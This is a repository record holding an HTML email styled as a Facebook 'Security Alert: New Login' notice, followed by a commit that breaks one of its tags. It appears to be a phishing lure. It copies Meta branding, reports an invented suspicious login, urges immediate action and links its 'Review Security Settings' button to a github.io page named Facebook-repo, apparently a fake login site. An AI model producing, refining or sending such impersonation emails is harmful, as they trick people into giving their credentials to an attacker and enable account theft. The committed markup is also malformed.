
==== email.html @ 066df533 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//8859-1//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Security Alert</title>
</head>
<body style="margin: 0; padding: 0; background-color: #f0f2f5; font-family: Helvetica, Arial, sans-serif;">
    <table border="0" cellpadding="0" cellspacing="0" width="100%" style="table-layout: fixed;">
        <tr>
            <td align="center" style="padding: 20px 0;">
                <table border="0" cellpadding="0" cellspacing="1" width="600" style="background-color: #ffffff; border: 1px solid #dddfe2; border-radius: 8px; overflow: hidden;">
                    
                    <tr>
                        <td align="left" style="background-color: #0866ff; padding: 15px 25px;">
                            <img src="pic email/facebooklogo.svg" alt="Facebook" width="30" style="display: block;">
                        </td>
                    </tr>

                    <tr>
                        <td align="left" style="padding: 30px 25px; color: #1c1e21;">
                            <h1 style="font-size: 20px; margin-top: 0; margin-bottom: 20px;">Security Alert: New Login</h1>
                            <p style="font-size: 16px; line-height: 24px;">Hi [Name],</p>
                            <p style="font-size: 16px; line-height: 24px;">We noticed a login to your account from a device or browser you don't usually use. To keep your account safe, please review this activity.</p>

                            <div style="background-color: #f7f8fa; border: 1px solid #ebedf0; border-radius: 6px; padding: 20px; margin: 25px 0;">
                                <strong style="font-size: 14px; color: #65676b; text-transform: uppercase;">Login Details:</strong><br>
                                <p style="margin: 10px 0 0 0; font-size: 15px;">
                                    <strong>Device:</strong> Chrome on Windows<br>
                                    <strong>Location:</strong> Tabaco, Bicol, Philippines
                                </p>
                            </div>

                            <p style="font-size: 16px; line-height: 24px;">If this was you, you can safely ignore this email. No further action is required.</p>
                            
                            <p style="font-size: 16px; line-height: 24px; color: #dc3545; font-weight: bold;">If this was NOT you, please secure your account immediately:</p>

                            <table border="0" cellspacing="0" cellpadding="0" style="margin-top: 20px;">
                                <tr>
                                    <td align="center" bgcolor="#0866ff" style="border-radius: 6px;">
                                        <a href="https://kousei404.github.io/Facebook-repo/" target="_blank" style="font-size: 16px; font-family: Helvetica, Arial, sans-serif; color: #ffffff; text-decoration: none; border-radius: 6px; padding: 12px 25px; border: 1px solid #0866ff; display: inline-block; font-weight: bold;">Review Security Settings</a>
                                    </td>
                                </tr>
                            </table>

                            <p style="font-size: 13px; color: #65676b; margin-top: 40px; border-top: 1px solid #ebedf0; padding-top: 20px;">
                                <strong>Security Reminder:</strong> Always ensure you are on <strong>facebook.com</strong> before entering any login information. Facebook will never ask for your password via email.
                            </p>
                        </td>
                    </tr>

                    <tr>
                        <td align="center" style="background-color: #f0f2f5; padding: 20px; font-size: 11px; color: #8a8d91;">
                            This message was sent to [user@email.com] at your request.<br>
                            Meta Platforms, Inc., Attention: Community Support, 1 Hacker Way, Menlo Park, CA 94025
                        </td>
                    </tr>

                </table>
            </td>
        </tr>
    </table>
</body>
</html>

==== commit 060430b4: "email.html" ====
--- a/email.html
+++ b/email.html
@@ -20,7 +20,7 @@
                     <tr>
                         <td align="left" style="padding: 30px 25px; color: #1c1e21;">
                             <h1 style="font-size: 20px; margin-top: 0; margin-bottom: 20px;">Security Alert: New Login</h1>
-                            <p style="font-size: 16px; line-height: 24px;">Hi [Name],</p>
+                            <p style="font-size: 16px; line-height: 24px;"
                             <p style="font-size: 16px; line-height: 24px;">We noticed a login to your account from a device or browser you don't usually use. To keep your account safe, please review this activity.</p>
 
                             <div style="background-color: #f7f8fa; border: 1px solid #ebedf0; border-radius: 6px; padding: 20px; margin: 25px 0;">
@@ -61,4 +61,4 @@
         </tr>
     </table>
 </body>
-</html>+</html>
